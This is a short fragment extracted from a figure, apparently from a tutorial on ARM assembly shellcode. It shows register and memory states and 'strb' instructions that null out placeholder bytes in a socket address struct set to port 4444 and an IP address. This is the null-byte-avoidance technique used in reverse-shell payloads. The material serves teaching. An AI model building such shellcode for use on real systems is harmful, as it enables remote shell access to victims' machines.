 R1 0x000100b4
R2 0x00000000
3 2 1 0
Memory
add r1, struct_addr
0x000100b4
0x5c11ff02
0x5c110002
strb r2, [r1, #1]
7 6 5 4
strb r2, [r1, #4]
0x01010101
0x00000000
strb r2, [r1, #5]
strb r2, [r1, #6]
strb r2, [r1, #7]
[...]
struct_addr:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 1,1,1,1 // IP Address (8 byte)